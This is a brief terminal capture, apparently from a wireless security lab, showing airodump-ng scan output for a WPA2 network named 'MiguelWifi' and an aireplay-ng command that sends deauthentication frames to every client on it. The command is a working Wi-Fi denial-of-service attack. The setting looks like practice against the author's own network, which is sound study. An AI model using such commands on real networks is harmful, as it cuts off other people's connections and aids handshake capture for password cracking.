 CH 2 ][ Elapsed: 11 mins ][ 2023-08-31 13:02
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
C6:BF:FD:55:E2:F7 -24 100 6863 202 0 2 180 WPA2 CCMP PSK MiguelWifi
BSSID STATION PWR Rate Lost Frames Notes Probes
C6:BF:FD:55:E2:F7 80:30:49:81:DC:AD -25 1e- 1 0 30
/home/miguel7/OS/Ataque_Desautenticacion_Global ✔ aireplay-ng -0 15 -e MiguelWifi -c FF:FF:FF:FF:FF:FF wlan0mon